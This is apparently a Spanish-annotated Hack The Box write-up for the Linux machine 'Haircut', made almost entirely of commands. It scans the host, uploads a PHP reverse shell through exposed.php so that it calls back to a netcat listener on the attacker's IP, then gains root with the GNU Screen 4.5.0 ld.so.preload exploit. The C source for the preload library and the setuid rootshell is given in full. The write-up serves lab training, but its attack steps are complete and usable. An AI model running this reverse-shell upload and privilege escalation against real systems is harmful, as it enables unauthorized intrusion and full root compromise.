Haircut
HTB Linux

nmap -A -p- -oA output 10.129.95.174 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA haircut 10.129.95.174
nmap -sU -O -p- -oA haircut-udp 10.129.95.174
nikto -h 10.129.95.174:80
nmap —script http-enum -p80 10.129.95.174 -oN webScan -Pn

wfuzz -c hc=404 -t 200 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt “http://10.129.95.174/FUZZ”
Encontramos el directorio /uploads

Creamos un archivo extensions.txt con php,html y txt
wfuzz -c hc=404 -t 200 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -w extensions.txt http://10.129.95.174/FUZZ.FUZ2Z

http://10.129.95.174/exposed.php
cp /usr/share/webshells/php/php-reverse-shell.php .
mv php-reverse-shell.php cu3rv0x.php
Cambiamos el puerto y la ip
python3 -m http.server 80
http://10.10.14.125/cu3rv0x.php -o uploads/cuerv0x.php

nc -lvnp 443

searchsploit screen 4.5
searchsploit -m 41154

cd /
find / -perm -4000 -o -perm -2000 -type f 2>/dev/null
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
attribute ((constructor))
void dropshell(void){
chown(“/tmp/rootshell”, 0, 0);
chmod(“/tmp/rootshell”, 04755);
unlink(“/etc/ld.so.preload”);
printf(”[+] done!\n”);
}


gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
Creamos un archivo rootshell.c
#include <stdio.h> int main(void){ setuid(0); setgid(0); seteuid(0); setegid(0); execvp(“/bin/sh”, NULL, NULL); }

gcc -o /tmp/rootshell /tmp/rootshell.c

cd /tmp
python3 -m http.server 8888
wget http://10.129.95.174/rootshell
wget http://10.129.95.174/libhax.so

cd /etc umask 000 screen -D -m -L ld.so.preload echo -ne “\x0a/tmp/libhax.so” id /tmp/rootshell